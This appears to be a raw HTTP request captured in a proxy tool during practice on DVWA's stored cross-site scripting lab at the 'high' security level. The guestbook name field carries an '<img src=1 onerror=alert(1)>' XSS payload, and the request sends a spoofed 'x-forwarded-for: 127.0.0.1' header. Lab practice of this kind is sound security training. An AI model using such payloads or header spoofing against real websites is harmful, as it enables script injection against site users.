 1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: xx.com
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Origin: http://xx.com
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4495.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xx.com/dvwa/vulnerabilities/xss_s/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: security=high; PHPSESSID=uop1og3u6uh1omrrjqhikdmhh0
15 x-forwarded-for: 127.0.0.1
16 Connection: close
17
18 txtName=<img src=1 onerror=alert(1)>&mtxMessage=aaa&btnSign=Sign+Guestbook
INSPECTOR